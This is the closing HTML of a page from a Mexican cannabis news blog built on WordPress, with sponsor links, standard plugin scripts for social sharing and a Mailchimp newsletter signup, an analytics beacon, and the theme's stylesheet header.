                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"10794","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "0bf8c12259";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768466201" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3
body_size: -135
content:
/* 
Theme Name: Nacion Cannabis
Theme URI: https://nacioncannabis.com/
Author: Caos
Author URI: http://josecaos.xyz
Description: Sitio para el blog de noticias nación cannabis \m/
Version: 0.1.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: Web, Nacion, Cannabis, noticias, información, México
Text Domain: nacion-cannabis
*/